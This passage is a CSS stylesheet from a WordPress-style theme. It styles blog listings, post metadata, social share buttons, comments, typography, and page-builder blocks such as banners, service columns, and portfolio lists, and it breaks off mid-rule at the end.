.blog-listed .blog article.hentry h3.entry-title a,
.blog-listed .category article.hentry h3.entry-title a,
.blog-listed .tag article.hentry h3.entry-title a,
.blog-listed .author article.hentry h3.entry-title a,
.blog-listed .date article.hentry h3.entry-title a,
.search article.hentry h3.entry-title a {
  color: #303030;
}

.blog-listed .blog article.hentry h3.entry-title a:hover,
.blog-listed .category article.hentry h3.entry-title a:hover,
.blog-listed .tag article.hentry h3.entry-title a:hover,
.blog-listed .author article.hentry h3.entry-title a:hover,
.blog-listed .date article.hentry h3.entry-title a:hover,
.search article.hentry h3.entry-title a:hover {
  color: #b6a189;
  text-decoration: none;
}

.blog-listed .blog article.hentry .post-meta,
.blog-listed .category article.hentry .post-meta,
.blog-listed .tag article.hentry .post-meta,
.blog-listed .author article.hentry .post-meta,
.blog-listed .date article.hentry .post-meta,
.search article.hentry .post-meta {
  font-family: "Montserrat";
  font-size: 12px;
  line-height: 16px;
  color: #aaa;
  text-transform: uppercase;
}

.blog-listed .blog article.hentry .post-meta a,
.blog-listed .category article.hentry .post-meta a,
.blog-listed .tag article.hentry .post-meta a,
.blog-listed .author article.hentry .post-meta a,
.blog-listed .date article.hentry .post-meta a,
.search article.hentry .post-meta a {
  color: #aaa;
}

.blog-listed .blog article.hentry .post-meta a:hover,
.blog-listed .category article.hentry .post-meta a:hover,
.blog-listed .tag article.hentry .post-meta a:hover,
.blog-listed .author article.hentry .post-meta a:hover,
.blog-listed .date article.hentry .post-meta a:hover,
.search article.hentry .post-meta a:hover {
  color: #303030;
  text-decoration: none;
}

.blog-listed .blog article.hentry .post-meta a[rel="author"],
.blog-listed .category article.hentry .post-meta a[rel="author"],
.blog-listed .tag article.hentry .post-meta a[rel="author"],
.blog-listed .author article.hentry .post-meta a[rel="author"],
.blog-listed .date article.hentry .post-meta a[rel="author"],
.search article.hentry .post-meta a[rel="author"] {
  color: #303030;
}

.blog-listed .blog article.hentry .post-meta a[rel="author"]:hover,
.blog-listed .category article.hentry .post-meta a[rel="author"]:hover,
.blog-listed .tag article.hentry .post-meta a[rel="author"]:hover,
.blog-listed .author article.hentry .post-meta a[rel="author"]:hover,
.blog-listed .date article.hentry .post-meta a[rel="author"]:hover,
.search article.hentry .post-meta a[rel="author"]:hover {
  color: #b6a189;
}

.blog-listed .blog article.hentry .post-meta .meta-wrap,
.blog-listed .category article.hentry .post-meta .meta-wrap,
.blog-listed .tag article.hentry .post-meta .meta-wrap,
.blog-listed .author article.hentry .post-meta .meta-wrap,
.blog-listed .date article.hentry .post-meta .meta-wrap,
.search article.hentry .post-meta .meta-wrap {
  margin: 0 5px;
  display: inline-block;
}

.blog-listed .blog article.hentry .post-meta img,
.blog-listed .category article.hentry .post-meta img,
.blog-listed .tag article.hentry .post-meta img,
.blog-listed .author article.hentry .post-meta img,
.blog-listed .date article.hentry .post-meta img,
.search article.hentry .post-meta img {
  margin-right: 5px;
  width: 35px;
  display: inline-block;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

.blog-listed article.post.sticky {
  border-bottom: 3px solid #b6a189;
}

.post-side-by-side-content {
  text-align: center;
}

.post-side-by-side-content .more-link-wrap {
  margin-bottom: 0;
}

.blog-side-by-side article.post.format-aside .entry-header {
  text-align: center;
}

.pagination {
  margin-top: 60px;
}

.single-post article.post {
  margin-bottom: 42px;
}

.social-meta-wrap {
  margin-top: 50px;
  margin-bottom: 42px;
  text-align: center;
}

article.post .social-meta-wrap {
  margin-bottom: 0;
}

.social-meta {
  margin: 0;
  list-style: none;
}

.social-meta li {
  margin-right: 2px;
  display: inline-block;
}

.social-meta li a {
  width: 40px;
  height: 40px;
  display: inline-block;
  font-size: 14px;
  color: #fff;
  line-height: 40px;
  text-align: center;
}

.social-meta li a:hover {
  text-decoration: none;
}

.social-meta li a.facebook-share {
  background-color: #3b5998;
}

.social-meta li a.twitter-share {
  background-color: #00aced;
}

.social-meta li a.google-share {
  background-color: #d14836;
}

.social-meta li a.pinterest-share {
  background-color: #cb2027;
}

.social-meta li a.vk-share {
  background-color: #45668E;
}

.entry-video,
.entry-video button,
.entry-audio,
.entry-audio button {
  -webkit-transition: none;
  -moz-transition: none;
  -ms-transition: none;
  -o-transition: none;
  transition: none;
}

/* 8.2 Author Bio Section
-------------------------------- */
.about-author {
  margin-bottom: 20px;
  padding: 60px 0 20px;
  position: relative;
  min-height: 110px;
  border-top: 2px solid #303030;
}

.about-author .bio-avatar {
  width: 80px;
  height: 80px;
  float: left;
}

.about-author .bio-avatar img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

.about-author .entry-bio {
  margin-left: 100px;
}

.about-author .entry-bio h4 {
  margin-bottom: 10px;
  font-size: 13px;
  text-transform: uppercase;
}

.about-author .entry-bio h4 a:hover {
  text-decoration: none;
}

.about-author .bio-label {
  position: absolute;
  top: 10px;
  left: 0;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  color: #bfbfbf;
  text-transform: uppercase;
}

/* 8.3 Page
-------------------------------- */
article.page .entry-page-thumb {
  margin-bottom: 50px;
}

article.page .entry-page-thumb img {
  margin-right: auto;
  margin-left: auto;
}

/* 8.4 Global
-------------------------------- */
.divider {
  margin-bottom: 30px;
  position: relative;
  text-align: center;
}

.divider h3 {
  margin-bottom: 0;
  padding: 0 10px;
  position: relative;
  display: inline-block;
  font-size: 14px;
  color: #303030;
  text-transform: uppercase;
  background-color: #fff;
  z-index: 2;
}

.divider:after {
  position: absolute;
  top: 50%;
  content: "";
  left: 0;
  right: 0;
  height: 1px;
  display: block;
  background-color: #eeeeee;
}

.searchbox {
  position: relative;
}

.searchbox input[type="text"] {
  margin-bottom: 0;
  padding-right: 40px;
}

#content .fa-search {
  position: absolute;
  top: 50%;
  right: 20px;
  margin-top: -6px;
  font-size: 12px;
}

.map-canvas.small {
  height: 150px;
}

.map-canvas.normal {
  height: 300px;
}

.map-canvas.big {
  height: 500px;
}

.map-canvas img {
  max-width: none;
}

.map-canvas label {
  width: auto;
  display: inline;
}

img.wp-smiley {
  display: inline;
}

/* 9 Content Style
-------------------------------- */
a {
  color: #2c2d33;
}

a:hover {
  color: #b6a189;
}

p {
  margin: 0 0 22px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 22px;
  font-family: "Montserrat";
  font-weight: 700;
  color: #303030;
}

h1 {
  font-size: 24px;
  line-height: 38.832px;
}

h2 {
  font-size: 20px;
  line-height: 32.36px;
}

h3 {
  font-size: 18px;
  line-height: 29.124px;
}

h4 {
  font-size: 16px;
  line-height: 25.888px;
}

h5 {
  font-size: 15px;
  line-height: 24.27px;
}

h6 {
  font-size: 14px;
  line-height: 22.652px;
}

strong {
  color: #303030;
}

blockquote {
  margin: 40px 0;
  padding: 0;
  position: relative;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 700;
  border: none;
  text-transform: uppercase;
}

blockquote p {
  font-size: 15px;
}

blockquote cite {
  margin-top: 5px;
  font-size: 10px;
  font-style: normal;
  display: block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  color: #bfbfbf;
  text-transform: uppercase;
}

cite {
  margin-top: 5px;
  font-size: 10px;
  font-style: normal;
  display: block;
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  color: #bfbfbf;
  text-transform: uppercase;
}

table {
  margin-bottom: 22px;
  width: 100%;
  font-size: 12px;
}

table caption,
table th,
table td {
  text-align: left;
}

table td {
  padding: 10px 0;
}

table tr {
  border-bottom: 1px solid #eeeeee;
}

table th {
  padding: 10px 0;
  text-transform: uppercase;
}

table label,
table select,
table p {
  margin-bottom: 0;
}

dl {
  margin-left: 22px;
}

dl img {
  max-width: 750px;
}

.format-chat dl {
  margin-left: 0;
}

.gallery dl {
  margin-left: 0;
}

dd {
  margin-bottom: 13px;
}

dl dd.wp-caption-dd {
  margin-left: 0;
  max-width: 750px;
}

ul {
  margin-left: 22px;
  margin-bottom: 22px;
  list-style: square;
}

ul ul,
ul ol {
  margin-bottom: 0;
}

ol {
  margin-left: 22px;
  margin-bottom: 22px;
  list-style-type: decimal;
}

ol ol,
ol ul {
  margin-bottom: 0;
}

ol ol {
  list-style-type: upper-alpha;
}

ol ol ol {
  list-style-type: lower-roman;
}

code,
kbd,
samp,
var {
  color: #444;
  font: 12px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  background-color: #f6f6f6;
}

address {
  margin-bottom: 20px;
}

pre {
  margin-bottom: 22px;
  padding: 22px;
  font: 13px "Courier 10 Pitch", Courier, monospace;
  text-decoration: none;
  overflow: auto;
  background-color: #f6f6f6;
}

big {
  font-size: 18px;
}

sup,
sub {
  font-size: 10px;
  height: 0;
  line-height: 1;
  position: relative;
  vertical-align: baseline;
}

sup {
  bottom: 1ex;
}

sub {
  top: .5ex;
}

label abbr[title],
.required {
  color: red;
  border: none;
}

img.alignleft {
  margin: 10px 30px 22px 0;
  display: block;
  float: left;
}

.gallery {
  margin-bottom: 50px !important;
}

.gallery-icon img {
  border: none !important;
}

img.alignright {
  margin: 10px 0 30px 22px;
  display: block;
  float: right;
}

img.aligncenter {
  margin: 22px auto;
}

.wp-caption.alignright {
  margin-left: 22px;
}

.wp-caption.alignleft {
  margin-right: 22px;
}

.wp-caption-text,
.gallery-caption,
.wp-caption-dd {
  margin-top: 22px;
  padding: 10px 22px;
  font-size: 12px;
  background-color: #f6f6f6;
}

.gallery-caption {
  margin-left: auto !important;
  margin-right: auto;
  max-width: 80%;
}

.gallery-icon img {
  margin-left: auto;
  margin-right: auto;
  max-width: 90%;
}

.entry-content img,
.entry-summary img,
.comment-content img,
.widget img,
.wp-caption {
  max-width: 100%;
}

/* 10 Comments
-------------------------------------------------------------- */
#comments label {
  display: none;
}

#comments .commentlist {
  margin: 0 0 60px;
  list-style-type: none;
}

#comments .commentlist .comment article {
  margin-bottom: 30px;
  padding-bottom: 30px;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
}

#comments .commentlist .comment-meta {
  margin-bottom: 20px;
  padding: 10px 20px;
  position: relative;
  font-size: 12px;
  font-family: "Montserrat";
  color: #bfbfbf;
  text-transform: uppercase;
  background-color: #eeeff0;
}

#comments .commentlist .comment-meta a {
  text-decoration: none;
}

#comments .commentlist .comment-meta a,
#comments .commentlist .comment-meta span {
  margin-right: 5px;
}

#comments .commentlist .comment-meta .fn {
  font-size: 13px;
  font-weight: 700;
  color: #303030;
}

#comments .commentlist .comment-meta .fn a {
  color: #303030;
}

#comments .commentlist .comment-meta .comment-reply-link {
  position: absolute;
  top: 10px;
  right: 10px;
  padding: 4px 8px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 10px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

#comments .commentlist .comment-meta .comment-reply-link:hover {
  color: #fff;
  background-color: #303030;
}

#comments .commentlist .comment-author {
  position: absolute;
  top: 0;
  left: 0;
  width: 50px;
  height: 50px;
}

#comments .commentlist .comment-author img {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}

#comments .commentlist .comment-content {
  padding: 0 25px;
}

#comments .commentlist .comment-content p:last-child {
  margin-bottom: 0;
}

#comments .commentlist .comment-wrap {
  margin-left: 80px;
}

#comments .commentlist .children {
  margin-left: 40px;
}

#comments .bypostauthor {
  border: none;
}

#comments .comment-awaiting-moderation {
  margin-top: 15px;
  font-style: normal;
  padding: 4px 8px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 10px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

#comments .nopassword,
#comments .comment-logged-in {
  margin-top: 40px;
  font-weight: 700;
  text-align: center;
}

#comments .nocomments {
  margin-top: 40px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

#comments .cancel-comment-reply {
  margin-bottom: 15px;
}

#comments .cancel-comment-reply a {
  padding: 4px 8px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 10px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #d1d1d1;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
}

#comments .cancel-comment-reply a:hover {
  color: #fff;
  background-color: #303030;
}

#comment-nav {
  margin-bottom: 40px;
}

#comment-nav a {
  margin-right: 5px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

#comment-nav a:hover {
  color: #fff;
  background-color: #b6a189;
}

#respond .comment-must-logged {
  font-family: "Montserrat";
  font-weight: 700;
  font-size: 13px;
  text-align: center;
  text-transform: uppercase;
}

#respond .comment-must-logged a {
  color: #b6a189;
}

#respond .comment-must-logged a:hover {
  color: #303030;
}

/* 11 Page Items
-------------------------------------------------------------- */
.page-row {
  margin-bottom: 0;
}

.page-row.parallax-yes {
  background-attachment: fixed;
  background-repeat: repeat;
  background-size: cover !important;
}

.page-row.full-img {
  margin-bottom: 50px;
  background-size: cover;
  background-position: center;
}

.page-row.full-img.margin-no {
  margin-bottom: 0;
}

.page-row.full-img.repeat-yes {
  background-repeat: repeat;
  background-size: auto;
}

.page-row.full-img.repeat-no {
  background-repeat: no-repeat;
}

.page-row .lol-row-carousel {
  margin-bottom: 50px;
}

.page-row.margin-no .lol-row-carousel {
  margin-bottom: 0;
}

.touch .parallax-yes {
  background-attachment: scroll !important;
  background-position: center top !important;
  background-size: cover !important;
}

.page-row.margin-no .section-portfolio-items {
  margin-bottom: 0;
}

.page-row .divider h3 {
  padding-bottom: 10px;
  font-weight: 400;
  display: block;
  position: static;
  background: transparent;
  border-bottom: 2px solid #303030;
}

.page-row .divider:after {
  display: none;
}

.full-section {
  padding-top: 50px;
}

.full-section input[type="text"],
.full-section input[type="password"],
.full-section input[type="datetime"],
.full-section input[type="datetime-local"],
.full-section input[type="date"],
.full-section input[type="month"],
.full-section input[type="time"],
.full-section input[type="week"],
.full-section input[type="number"],
.full-section input[type="email"],
.full-section input[type="url"],
.full-section input[type="search"],
.full-section input[type="tel"],
.full-section input[type="color"],
.full-section textarea {
  background: transparent;
}

.full-section.light {
  color: #f6f6f6;
}

.full-section.light h1,
.full-section.light h2,
.full-section.light h3,
.full-section.light h4,
.full-section.light h5,
.full-section.light h6,
.full-section.light a {
  color: #f6f6f6;
}

.full-section.light h1:hover,
.full-section.light h2:hover,
.full-section.light h3:hover,
.full-section.light h4:hover,
.full-section.light h5:hover,
.full-section.light h6:hover,
.full-section.light a:hover {
  color: #fff;
}

.full-section.light input[type="text"],
.full-section.light input[type="password"],
.full-section.light input[type="datetime"],
.full-section.light input[type="datetime-local"],
.full-section.light input[type="date"],
.full-section.light input[type="month"],
.full-section.light input[type="time"],
.full-section.light input[type="week"],
.full-section.light input[type="number"],
.full-section.light input[type="email"],
.full-section.light input[type="url"],
.full-section.light input[type="search"],
.full-section.light input[type="tel"],
.full-section.light input[type="color"],
.full-section.light textarea {
  color: #f6f6f6;
}

.full-section.light input[type="text"]:focus,
.full-section.light input[type="password"]:focus,
.full-section.light input[type="datetime"]:focus,
.full-section.light input[type="datetime-local"]:focus,
.full-section.light input[type="date"]:focus,
.full-section.light input[type="month"]:focus,
.full-section.light input[type="time"]:focus,
.full-section.light input[type="week"]:focus,
.full-section.light input[type="number"]:focus,
.full-section.light input[type="email"]:focus,
.full-section.light input[type="url"]:focus,
.full-section.light input[type="search"]:focus,
.full-section.light input[type="tel"]:focus,
.full-section.light input[type="color"]:focus,
.full-section.light textarea:focus {
  border-color: #fff;
}

.full-section.light button,
.full-section.light input[type="button"],
.full-section.light input[type="reset"],
.full-section.light input[type="submit"],
.full-section.light .lol-button {
  color: #303030;
  background-color: #f6f6f6;
}

.full-section.light button:hover,
.full-section.light input[type="button"]:hover,
.full-section.light input[type="reset"]:hover,
.full-section.light input[type="submit"]:hover,
.full-section.light .lol-button:hover {
  color: #fff;
  background-color: #b6a189;
}

.full-section.light select {
  border-color: #f6f6f6;
  color: #f6f6f6;
  background-color: #303030;
  background-image: url(../images/select_light.png);
}

.full-section.light .page-row .divider h3 {
  border-color: #f6f6f6;
}

.full-section.light strong {
  color: #f6f6f6;
}

.full-section.padding-top-no {
  padding-top: 0;
}

.block-woocommerce-required {
  font-family: "Montserrat";
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  text-decoration: underline;
}

/* 11.1 Column
-------------------------------- */
.lol-item-column {
  margin-bottom: 50px;
}

/* 11.2 Line
-------------------------------- */
.lol-item-line {
  margin-bottom: 50px;
  width: 100%;
  height: 1px;
  display: block;
  background: #c8c8c8;
}

.full-section.light .lol-item-line {
  background: #eeeeee;
}

/* 11.3 Heading
-------------------------------- */
.lol-item-heading {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-heading h2 {
  margin-bottom: 0;
  font-family: "Montserrat";
  font-size: 24px;
  font-weight: 400;
  line-height: 38.832px;
  text-transform: uppercase;
}

.lol-item-heading p {
  margin-top: 25px;
  margin-bottom: 0;
  position: relative;
  font-size: 18px;
  line-height: 29.124px;
}

.lol-item-heading p:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: -15px;
  margin-left: -25px;
  background: #d8d8d8;
}

.full-section.light .lol-item-heading p:before {
  background: #f6f6f6;
}

/* 11.4 Heading-Small
-------------------------------- */
.lol-item-heading-small {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-heading-small h2 {
  margin-bottom: 0;
  font-family: "Montserrat";
  font-size: 20px;
  font-weight: 400;
  line-height: 32.36px;
  text-transform: uppercase;
}

.lol-item-heading-small p {
  margin-top: 25px;
  margin-bottom: 0;
  position: relative;
  font-size: 15px;
  line-height: 24.27px;
}

.lol-item-heading-small p:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: -15px;
  margin-left: -25px;
  background: #d8d8d8;
}

/* 11.5 Image
-------------------------------- */
.lol-item-image {
  margin-bottom: 50px;
}

.lol-item-image img {
  display: inline-block;
}

.lol-item-image.lol-center {
  text-align: center;
}

.lol-item-image.lol-left {
  text-align: left;
}

.lol-item-image.lol-right {
  text-align: right;
}

/* 11.6 Image-Banner
-------------------------------- */
.lol-item-image-banner {
  margin-bottom: 50px;
  position: relative;
}

.lol-item-image-banner img {
  margin: 0 auto;
}

.lol-item-image-banner .lol-item-image-banner-title {
  padding: 0 20px;
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  font-family: "Montserrat";
  font-size: 22px;
  font-weight: 400;
  line-height: 30px;
  color: #fff;
  text-align: center;
  text-transform: uppercase;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.lol-item-image-banner a {
  color: #fff;
  text-decoration: none;
}

.lol-item-image-banner.dark .lol-item-image-banner-title {
  color: #303030;
}

.lol-item-image-banner a:before {
  content: "";
  position: absolute;
  top: 15px;
  right: 15px;
  left: 15px;
  bottom: 15px;
  display: block;
  border: 1px solid #fff;
}

.lol-item-image-banner.dark a:before {
  border-color: #303030;
}

.lol-item-image-banner.has-not-image a {
  padding: 100px 0;
  display: block;
  text-align: center;
}

.lol-item-image-banner.has-not-image .lol-item-image-banner-title {
  position: static;
  -webkit-transform: none;
  -moz-transform: none;
  -ms-transform: none;
  -o-transform: none;
  transform: none;
}

.no-csstransforms .lol-item-image-banner .lol-item-image-banner-title {
  top: 30%;
}

/* 11.7 Service-Column
-------------------------------- */
.lol-item-service-column {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-service-column h3 {
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 400;
  text-transform: uppercase;
}

.lol-item-service-column h3 a {
  color: #303030;
}

.lol-item-service-column h3 a:hover {
  color: #b6a189;
  text-decoration: none;
}

.lol-item-service-column p {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 20px;
}

.lol-item-service-column .service-icon {
  margin-bottom: 15px;
  display: inline-block;
  font-size: 26px;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #eeeff0;
}

.lol-item-service-column .service-icon.lineicon {
  font-size: 34px;
  line-height: 80px;
}

.full-section.light .lol-item-service-column .service-icon {
  color: #303030;
}

/* 11.8 Mini-Service-Column
-------------------------------- */
.lol-item-mini-service-column {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-mini-service-column.no-margin {
  margin-bottom: 50px;
}

.lol-item-mini-service-column h3 {
  margin-bottom: 5px;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
}

.lol-item-mini-service-column h3 a {
  color: #303030;
}

.lol-item-mini-service-column h3 a:hover {
  color: #b6a189;
  text-decoration: none;
}

.lol-item-mini-service-column p {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 20px;
}

.lol-item-mini-service-column .service-icon {
  margin-bottom: 10px;
  display: inline-block;
  font-size: 16px;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  background-color: #eeeff0;
}

.lol-item-mini-service-column .service-icon.lineicon {
  font-size: 20px;
  line-height: 40px;
}

.full-section.light .lol-item-mini-service-column .service-icon {
  color: #303030;
}

/* 11.9 Embed Video
-------------------------------- */
.lol-item-embed-video {
  margin-bottom: 50px;
}

/* 11.10 Block Text-Banner-Alt
-------------------------------- */
.lol-item-text-banner-alt {
  margin-bottom: 50px;
  text-align: center;
}

.lol-item-text-banner-alt h3 {
  margin-bottom: 0;
  font-size: 20px;
  line-height: 32.36px;
  font-weight: 400;
  text-transform: uppercase;
}

.lol-item-text-banner-alt p {
  margin-top: 25px;
  margin-bottom: 0;
  position: relative;
  font-size: 15px;
  line-height: 24.27px;
}

.lol-item-text-banner-alt p:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 2px;
  position: absolute;
  left: 50%;
  top: -15px;
  margin-left: -25px;
  background: #d8d8d8;
}

.lol-item-text-banner-alt a.btn-block {
  margin-top: 30px;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  border: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.lol-item-text-banner-alt a.btn-block:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.full-section.light .lol-item-text-banner-alt p {
  border-top: 2px solid #f6f6f6;
}

.full-section.light .lol-item-text-banner-alt a.btn-block {
  margin-top: 30px;
  padding: 13px 30px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  border: none;
  background: #f6f6f6;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.full-section.light .lol-item-text-banner-alt a.btn-block:hover {
  color: #fff;
  text-decoration: none;
  background-color: #b6a189;
}

/* 11.11 Post
-------------------------------- */
.post-item {
  margin-bottom: 50px;
  text-align: center;
}

.post-item .post-thumb {
  margin-bottom: 20px;
}

.post-item .post-thumb img {
  margin-right: auto;
  margin-left: auto;
}

.post-item h3 {
  margin-bottom: 5px;
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
}

.post-item h3 a {
  text-decoration: none;
}

.post-item .meta-wrap {
  margin: 0 5px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  color: #aaa;
  text-transform: uppercase;
}

.post-item .meta-wrap a {
  color: #aaa;
}

.post-item .meta-wrap a:hover {
  color: #303030;
  text-decoration: none;
}

.post-item p {
  margin-top: 10px;
  margin-bottom: 15px;
  font-size: 13px;
  line-height: 20px;
}

.post-item .more-link {
  margin-top: 5px;
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #fff;
  text-decoration: none;
  background: #303030;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.post-item .more-link:hover {
  color: #303030;
  text-decoration: none;
  background-color: #d1d1d1;
}

.full-section.light .post-item .more-link {
  padding: 9px 13px;
  display: inline-block;
  font-family: "Montserrat";
  font-size: 11px;
  line-height: 15px;
  color: #303030;
  text-decoration: none;
  background: #f6f6f6;
  text-transform: uppercase;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.full-section.light .post-item .more-link:hover {
  color: #fff;
  text-decoration: none;
  background-color: #b6a189;
}

.full-section.light .post-item .meta-wrap a:hover {
  color: #f6f6f6;
}

/* 11.12 Blog List
-------------------------------- */
.lol-item-blog-list {
  margin-bottom: 50px;
}

.lol-item-blog-list .entry-post {
  margin-bottom: 20px;
  overflow: hidden;
}

.lol-item-blog-list .entry-post:last-child {
  margin-bottom: 0;
}

.lol-item-blog-list .entry-thumbnail {
  margin-top: 0;
  margin-right: 15px;
  padding: 0;
  float: left;
  width: 70px;
  height: 70px;
  border: none;
}

.lol-item-blog-list .entry-meta {
  padding-left: 85px;
}

.lol-item-blog-list .entry-meta .entry-title {
  margin-bottom: 5px;
}

.lol-item-blog-list .entry-meta .entry-title a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.lol-item-blog-list .entry-meta .entry-date {
  display: block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-item-blog-list .entry-post.no-thumb .entry-meta {
  padding-left: 0;
}

/* 11.13 Project
-------------------------------- */
.lol-page-item .portfolio-item {
  margin-bottom: 50px;
}

.lol-page-item .portfolio-item .portfolio-quick-view {
  right: 0;
}

.full-section.light .portfolio-item h4,
.full-section.light .portfolio-item .portfolio-quick-view {
  color: #303030;
}

.full-section.light .portfolio-item .portfolio-quick-view:hover {
  color: #fff;
}

/* 11.14 Portfolio List
-------------------------------- */
.lol-item-portfolio-list {
  margin-bottom: 50px;
}

.lol-item-portfolio-list .entry-project {
  margin-bottom: 20px;
  overflow: hidden;
}

.lol-item-portfolio-list .entry-project:last-child {
  margin-bottom: 0;
}

.lol-item-portfolio-list .entry-thumbnail {
  margin-top: 0;
  margin-right: 15px;
  padding: 0;
  float: left;
  width: 70px;
  height: 70px;
  border: none;
}

.lol-item-portfolio-list .entry-meta {
  padding-left: 85px;
}

.lol-item-portfolio-list .entry-meta .entry-title {
  margin-bottom: 5px;
}

.lol-item-portfolio-list .entry-meta .entry-title a {
  font-family: "Montserrat";
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}

.lol-item-portfolio-list .entry-meta .entry-categories a {
  margin: 0 5px 5px 0;
  display: inline-block;
  font-size: 10px;
  color: #aaa;
  text-transform: uppercase;
}

.lol-item-portfolio-list .entry-meta .entry-categories a:hover {
  color: #303030;
  text-decoration: none;
}

.lol-item-portfolio-list .entry-meta .lol-love {
  font-size: 11px;
}

.lol-item-portfolio-list .entry-meta .lol-love .fa {
  margin-right: 5px;
}

.lol-item-portfolio-list .entry-meta .lol-love.loved, .lol-item-portfolio-list .entry-meta .lol-love:hover {
  color: #b6a189;
  text-decoration: none;
}

.lol-item-portfolio-list .entry-project.no-thumb .entry-meta {
  padding-left: 0;
}

/* 11.15 Masonry-Projects
-------------------------------- */
.page-row .section-portfolio-items {
  margin-bottom: 50px;
}

.page-row .section-portfolio-items.layout-grid {
  margin-left: -5px;
  margin-right: -5px;
}

.page-row .section-portfolio-items.layout-full .portfolio-item {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
}

.page-row .section-portfolio-items.layout-full .portfolio-item .portfolio-quick-view {
  right: 0;
}

/* 11.16 Masonry-Products
-------------------------------- */
.page-row .section-product-items {
  margin-bottom: 50px;
}

.page-row .section-product-items.layout-grid {
  margin-left: -5px;
  margin-right: -5px;
}

.page-row .section-product-items.layout-full .product-item {
